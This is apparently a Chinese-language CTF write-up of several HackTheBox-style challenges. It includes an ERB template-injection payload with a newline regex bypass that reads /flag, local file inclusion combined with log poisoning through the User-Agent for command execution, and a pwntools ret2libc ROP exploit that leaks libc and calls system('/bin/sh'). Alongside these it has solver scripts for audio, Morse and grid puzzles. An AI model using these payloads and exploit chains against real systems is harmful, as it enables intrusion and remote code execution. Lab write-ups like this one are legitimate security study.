WEB
LoveTok
拿到附件后先看文件结构

还是比较简单的,老规矩,先从index入口开始

注意到这个对象,是个路由,路由方法在上面的函数。文件结构里找一下发现了同名的文件,进去看看

发现接收format参数后拿他去new了一个对象,同样跟进一下这个TimeModel文件

先看构造函数,可以看到会被addslashes过滤一遍。这里简单说一下这个函数的处理方法,如果被处理数据是输入到数据库中的,就会在例如单双引号、斜杠前面加上反斜杠进行转义。算是一种安全处理方式。不管要注意的就是,他只在数据输入进数据库时有效。
接下来就是一些显示的处理。看到下面的getTime方法,有个eval,应该就是利用这个家伙了
可以看到format有被放到eval中,但是不管输入什么都会被当成文本。怎么办呢?看提示

又是一个直接给payload的题了属于是
霓虹灯
一样,先看文件结构

发现不是常规语言,而是ruby
没事,同样先找index入口。

post提交了一个表单,没有明显的接口提示,那就直接看看controllers吧

没猜错,controllers控制着表单接收。如果经是验丰富的人看到这个正则匹配应该就知道肯定需要绕过了,但是我们还不清楚这个ERB对象是干嘛用的,再看看其他文件,也没发现有这个ERB类的定义,所以猜测应该是ruby自带的
搜了一下发现还真是,是个模板,而且还有个模板注入漏洞

发现ERB是Embedded RuBy的简称,意思是嵌入式的Ruby,是一种文本模板技术
网上提供了很多这个模板的注入方法,简单看了一下,读文件应该是长下面这样
<%= File.open('flag.txt').read %>
但是显然这应该不满足我们的正则匹配规则,怎么办呢?我看到了这篇文档
简单来说就是用^或者$,但是实测发现并不奏效,不过也当作是个知识点记录一下
怎么办呢?继续搜,发现了这个
是的,使用%0a或者\n换行就能绕过。拿我们前面的payload测试一下
1111%0a<%= File.open('/flag').read %>
这里有个坑要注意,如果上面这句payload直接在前端的输入框输入,就会被多次url编码,导致后端接收到的结果与预期不同,因此要将%,=等符号手动url编码后放置到数据包中进行发送
最终在数据包中的payload应该如下
neon=111%0a<%25%3d+File.open('/flag').read+%25>
有毒朋友
简单的文件包含与本地命令执行,下载附件后先看入口index.php

发现是读cookie,并且看到是被base64编码的,因此可以抓包下来看到serialize($page)的内容

在右侧已经被自动解码
继续看代码,跟进到PageModel

发现有一个文件包含的地方,并且可以通过控制刚刚cookie中的参数来达到访问不同的文件的效果。此时包含什么文件进来都会被当成php代码执行。而现在要找到能够查看并且可随着数据包而修改的文件内容的,第一个想起的就是服务器的日志文件。它会记录我们对服务器的访问请求。具体可以看我的这篇博客
所以可以通过修改User-Agent,从而达到让日志文件被写入php指令并执行的目的

这里要注意,得发送两次才能看到ls的结果,可以思考一下这是为什么
MISC
嘈杂
就像提示里说的那样,这里直接放exp
import numpy as np
from scipy.io.wavfile import read
from scipy.fft import dst
# 读取音频文件
final_waveform = read("encrypted.wav")
# 对音频信号进行离散余弦变换(DST)
result = dst(final_waveform[1])
# 从变换结果中选择幅度大于10^5的值
amplitudes = result[result > 10**5]
amplitudes.sort()
# 用于存储恢复的文本
recovered = ""
# 遍历选定的幅度值
for a in amplitudes:
# 找到幅度在变换结果中的位置
found = np.where(result == a)[0][0]
# 判断位置是否为奇数
if found % 2 == 1:
# 计算字符对应的ASCII码值
c = round(found / 20)
# 将ASCII码值缩小,直到在可打印字符范围内
while c > 128:
c //= 4
# 将字符添加到恢复的文本中
recovered += chr(c)
# 打印恢复的flag
print(recovered)
莫斯档案馆
每一层有一个pwd.png和一个压缩包,pwd.png是一个彩色条纹和圆点的非常小的图像,也就是摩斯密码,套了很多很多层,写脚本去识别摩斯密码,并递归解压。
from PIL import Image
import re
def getMorse(image):
"""
从图像中提取莫尔斯电码
假定背景颜色是固定的,莫尔斯电码具有不同的颜色。
莫尔斯电码可以是任何颜色,只要它与左上像素的颜色不同。
>>> getMorse('pwd.png')
['----.']
"""
im = Image.open(image, 'r')
chars = []
background = im.getdata()[0]
for i, v in enumerate(list(im.getdata())):
if v == background:
chars.append(" ")
else:
chars.append("*")
output = "".join(chars)
# 清理输出,去除前后的空白
# 然后将每组3个星号转换为短横线
# 将星号转换为实际的点
# 将字母之间的空格(即>1个背景像素)转换为分隔符
# 删除空白
# 返回字母的列表
output = re.sub(r'^\s*', '', output)
output = re.sub(r'\s*$', '', output)
output = re.sub(r'\*{3}', '-', output)
output = re.sub(r'\*', '.', output)
output = re.sub(r'\s{2,}', ' | ', output)
output = re.sub(r'\s', '', output)
output = output.split('|')
return output
def getPassword(morse):
"""
解码莫尔斯电码
将莫尔斯电码转换回文本。
以字母列表为输入,返回转换后的文本。
注意,挑战使用小写字母。
>>> getPassword(['----.'])
'9'
"""
MORSE_CODE_DICT = {
'.-': 'A', '-...': 'B', '-.-.': 'C', '-..': 'D',
'.': 'E', '..-.': 'F', '--.': 'G', '....': 'H',
'..': 'I', '.---': 'J', '-.-': 'K', '.-..': 'L',
'--': 'M', '-.': 'N', '---': 'O', '.--.': 'P',
'--.-': 'Q', '.-.': 'R', '...': 'S', '-': 'T',
'..-': 'U', '...-': 'V', '.--': 'W', '-..-': 'X',
'-.--': 'Y', '--..': 'Z', '-----': '0', '.----': '1',
'..---': '2', '...--': '3', '....-': '4', '.....': '5',
'-....': '6', '--...': '7', '---..': '8', '----.': '9',
'-..-.': '/', '.-.-.-': '.', '-.--.-': ')', '..--..': '?',
'-.--.': '(', '-....-': '-', '--..--': ','
}
for item in morse:
return "".join([MORSE_CODE_DICT.get(item) for item in morse]).lower()
def main():
"""
自动启动
用于自动化。
自动调用方法并使用'pwd.png'作为输入图像。
"""
print(getPassword(getMorse("pwd.png")))
if __name__ == "__main__":
main()
并使用sh脚本去循环执行
#!/bin/bash
RESULT=0
while [ $RESULT -eq 0 ]
do
PASSWORD="$( python3 /root/桌面/HTB/MISC/M0rsachive/exp.py )"
ZIPFILE="$( ls *.zip )"
unzip -P "$PASSWORD" "$ZIPFILE"
RESULT=$?
echo "Unzipped $ZIPFILE using password $PASSWORD ($RESULT)"
cd flag
done

由于路径也过于长, 使用find也查不出来最外层的flag
$ find . -iname "flag" -type f -exec cat {} \;cat: ./flag/flag/[…]/flag/flag/flag: File name too long
利用脚本:
while [ $? -eq 0 ]; do cd flag/; done
cat flag
三角形
给定一个100 x 100的二维网格,每个“像素”上都有一个字符:
wc sources/grid.csv
# 100 100 20344 sources/grid.csv
flag是在此网格上的一系列点:
flagLocation.append([1,2]) # H
flagLocation.append([2,2]) # T
flagLocation.append([3,2]) # B
flagLocation.append([4,2]) # {
flagLocation.append([55,2]) # f
flagLocation.append([65,2]) # a
flagLocation.append([75,2]) # k
flagLocation.append([85,2]) # e
坐标并非直接给出,而是通过模糊处理:
x1 = random.randint(-7,7)
y1 = random.randint(-7,7)
x2 = random.randint(-7,7)
y2 = random.randint(-7,7)
x3 = random.randint(-7,7)
y3 = random.randint(-7,7)
p1 = [cap(x1 + x), cap(y1 + y)]
p2 = [cap(x2 + x), cap(y2 + y)]
p3 = [cap(x3 + x), cap(y3 + y)]
此外,我们知道到三个相邻节点的距离:
distances = [(val1,getDistance(x,y,p1[0], p1[1])),(val2,getDistance(x,y,p2[0], p2[1])),(val3,getDistance(x,y,p3[0], p3[1])),(f"{val1}{val2}",getDistance(p1[0], p1[1],p2[0], p2[1])),(f"{val2}{val3}",getDistance(p2[0], p2[1],p3[0], p3[1])),(f"{val1}{val3}",getDistance(p1[0], p1[1],p3[0], p3[1]))]
另外,节点上的字符并非唯一:
grep -aic '(' sources/grid.csv
# 67
这里有67个可能的节点"("。
由于分隔符,有时用引号","编码,因此行的长度不规则(而不是严格的199)。
解析数据。数据格式化为逗号分隔的CSV,非常直观:
with open('grid.csv') as _f:
for x in csv.reader(_f, delimiter=','):
GRID.append(x)
提示:
with open('out.csv') as _f:
__measures = []
for x in csv.reader(_f, delimiter=','):
__measures.append((x[0], round(float(x[1]), 4)))
if len(__measures) == 6:
MEASURES.append(copy.deepcopy(__measures))
__measures = []
模糊点总是位于以旗帜节点为中心的15 x 15正方形内。
为了确定给定节点是否是flag的一部分,我们为网格上的每个节点计算此邻域。
单个节点的过程如下:
def neighbors(grid: list, x: int, y: int) -> list:
__distances = {}
for i in range(cap(x - 7), cap(x + 8)):
for j in range(cap(y - 7), cap(y + 8)):
__d2 = round(d2(x, y, i , j), 4)
if __d2 not in __distances:
__distances[__d2] = {'nodes': [], 'locations': []}
__distances[__d2]['nodes'].append(grid[i][j])
__distances[__d2]['locations'].append((i, j))
return __distances
对于每个节点,最多需要225次计算
然后,此“field”数据可用于确定给定网格上的点是否满足所有距离以成为flag的一部分:
def is_candidate(node: dict, measures: list) -> bool:
# 获取目标字符和距离
__v1, __d1 = measures[0]
__v2, __d2 = measures[1]
__v3, __d3 = measures[2]
# 将距离四舍五入为4位小数
__d1 = round(__d1, 4)
__d2 = round(__d2, 4)
__d3 = round(__d3, 4)
# 1) 所有3个目标字符都在当前节点周围,且距离正确
__is_candidate = (
__d1 in node
and __d2 in node
and __d3 in node
and __v1 in node[__d1]['nodes']
and __v2 in node[__d2]['nodes']
and __v3 in node[__d3]['nodes']
)
# 2) 这3个点彼此之间的距离正确
if __is_candidate:
# 注意:每个值可能有多个匹配的点;所有这些点都必须进行测试
__i1 = [__i for __i, __v in enumerate(node[__d1]['nodes']) if __v == __v1]
__i2 = [__i for __i, __v in enumerate(node[__d2]['nodes']) if __v == __v2]
__i3 = [__i for __i, __v in enumerate(node[__d3]['nodes']) if __v == __v3]
# 获取匹配点的位置
__p1s = [node[__d1]['locations'][__i] for __i in __i1]
__p2s = [node[__d2]['locations'][__i] for __i in __i2]
__p3s = [node[__d3]['locations'][__i] for __i in __i3]
# 判断这3个点之间的距离是否正确
__d12s = [__d12 == round(d2(__p1[0], __p1[1], __p2[0], __p2[1]), 4) for __p1 in __p1s for __p2 in __p2s]
__d23s = [__d23 == round(d2(__p2[0], __p2[1], __p3[0], __p3[1]), 4) for __p2 in __p2s for __p3 in __p3s]
__d13s = [__d13 == round(d2(__p1[0], __p1[1], __p3[0], __p3[1]), 4) for __p1 in __p1s for __p3 in __p3s]
# 最终判断是否为候选点
__is_candidate = (
any(__d12s)
and any(__d23s)
and any(__d13s)
)
return __is_candidate
简而言之,该点必须:
四周都有指定在“out”文件中的3个字符,且距离正确
这3个点在彼此之间的距离正确
由于这些标准非常严格,我们期望每个标志字符仅匹配一个点:
print(''.join([candidates(FIELD, __m)[0] for __m in MEASURES]))
最后就会输出flag
PWN
餐厅
首先,
cmd: checksec --file=restaurant
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Full RELRO No canary found NX enabled No PIE No RPATH No RUNPATH 78) Symbols No 0 2 restaurant
我们可以看到该二进制文件未被剥离(这通常是好事)。另一个要注意的是,挑战文件中包含一个 LIBC 二进制文件,因此可能是一次无信息泄露的 ret2libc 攻击,但让我们先来看看程序本身
🥡 Welcome to Rocky Restaurant 🥡
What would you like?
1. Fill my dish.
2. Drink something
> 1
You can add these ingredients to your dish:
1. 🍅
2. 🧀
You can also order something else.
> 1
Enjoy your 1
如果我们选择奶酪(2),答案是相同的。让我们试着 Drink something
🥡 Welcome to Rocky Restaurant 🥡
What would you like?
1. Fill my dish.
2. Drink something
> 2
What beverage would you like?
1. Water.
2. 🥤.
> 1
Enjoy your drink!
它也显示相同的消息,不管选择了哪个
尝试查找一些奇怪的行为,我发现了一个缓冲区溢出,使用以下输入:
🥡 Welcome to Rocky Restaurant 🥡
What would you like?
1. Fill my dish.
2. Drink something
> 1
You can add these ingredients to your dish:
1. 🍅
2. 🧀
You can also order something else.
>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
所以,我们可能可以成功地应用最初的思路,即 ret2libc,因为没有 canaries 和没有 pie,所以我们可以溢出 RIP 并调用 system(/bin/sh)。
但首先,让我们在IDA中分析二进制文件,以完整地了解底层发生了什么。
反编译的代码对我们已经知道的信息没有太多补充,只是指出 read 函数读取 0x400 字节,这是很多的!
通过使用 GDB,我们可以看到返回地址和缓冲区的开始,因此我们可以计算偏移量以劫持执行流
gdb-peda$ disass fill
----snip----
0x0000000000400ebc <+114>: lea rax,[rbp-0x20]
0x0000000000400ec0 <+118>: mov edx,0x400
0x0000000000400ec5 <+123>: mov rsi,rax
0x0000000000400ec8 <+126>: mov edi,0x0
0x0000000000400ecd <+131>: call 0x400690 <read@plt>
0x0000000000400ed2 <+136>: lea rax,[rbp-0x20]
----snip----
0x0000000000400eea <+160>: nop
0x0000000000400eeb <+161>: leave
0x0000000000400eec <+162>: ret
gdb-peda$ b *0x0000000000400ed2 (after read)
gdb-peda$ b *0x0000000000400eec (at ret instruction)
gdb-peda$ r
gdb-peda$ w/wx $rbp-0x20
0x7fffffffe210: 0x41414141
gdb-peda$ c
gdb-peda$ x/wx $rsp
0x7fffffffe238: 0x00400ff3
gdb-peda$ p 0x7fffffffe238-0x7fffffffe210
$3 = 0x28
因此,为了滥用 ret 指令,我们需要用 40(0x28)字节的垃圾填充缓冲区。
接下来,我们需要泄漏一些 libc 地址,以计算库基地址。为了实现这一点,我使用了 pwntools 的 ROP 功能
rop = ROP(elf)
rop.call((rop.find_gadget(["ret"]))[0]) # ret instruction to align the stack
rop.call(elf.plt["puts"], [next(elf.search(b"\n\x00"))]) # call puts with a string containing a newline and a null-byte (to break the output message and ease the leak parsing)
rop.call(elf.plt["puts"], [elf.got["puts"]]) # call puts.plt with the puts.got address (to leak it)
rop.call(elf.symbols["fill"]) # after leaking, call fill again
这个 ROP 链生成了以下汇编代码
0x0000: 0x40063e 0x40063e() <- 用于对齐堆栈的 ret 指令
0x0008: 0x4010a3 pop rdi; ret <- 弹出 RDI(puts 函数参数)
0x0010: 0x400604 [arg0] rdi = 4195844 <- 调用
0x0018: 0x400650
0x0020: 0x4010a3 pop rdi; ret <- 弹出 RDI(puts.got 地址)
0x0028: 0x601fa8 [arg0] rdi = got.puts <- 调用
0x0030: 0x400650
0x0038: 0x400e4a 0x400e4a() <- 再次调用 fill
现在,我们需要解析泄漏并计算 libc 基地址
log.progress("Receiving junk ...")
print(com.recvline())
print(com.recvline())
print(com.recvline())
log.success("Leak received !")
leak = u64(com.recvuntil(b"\n").strip().ljust(8, b"\x00"))
log.info("Puts leaked address @ {}".format(hex(leak)))
libc.address = leak - libc.symbols["puts"]
之后,我们只需构建另一个 ROP 链来调用 system,但这次使用 libc elf 中的地址
rop = ROP(libc)
rop.call((rop.find_gadget(["ret"]))[0]) # ret instruction to align the stack
rop.call(libc.symbols["system"], [next(libc.search(b"/bin/sh\x00"))])
然后,我们得到了一个 shell
$ whoami && id
ctf
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ ls -la
total 2016
drwxr-xr-x 1 root ctf 4096 Feb 23 14:16 .
drwxr-xr-x 1 root root 4096 Jan 22 02:23 ..
-r--r----- 1 root ctf 29 Feb 23 14:15 flag.txt
-rwxr-xr-x 1 root ctf 2030928 Feb 23 14:15 libc.so.6
-rwxr-x--- 1 root ctf 12952 Feb 23 14:15 restaurant
-rwxr-x--- 1 root ctf 41 Feb 23 14:15 run_challenge.sh
赛车
文件信息收集

这是一个32位的程序,动态链接的

防护都开着的,从上到下依次是
32位程序
全部RELRO
开启栈保护
启用数据执行防护
程序的内存空间随机化
用ghidra打开程序,按下键盘的i键,选择程序
双击启动,然后都是默认即可
